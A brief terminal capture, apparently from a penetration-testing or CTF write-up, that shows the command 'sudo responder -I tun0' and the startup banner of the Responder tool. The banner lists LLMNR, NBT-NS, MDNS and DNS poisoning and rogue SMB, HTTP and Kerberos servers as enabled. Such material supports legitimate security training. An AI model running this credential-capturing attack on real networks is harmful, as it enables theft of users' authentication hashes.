 → responder sudo responder -I tun0
responder
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]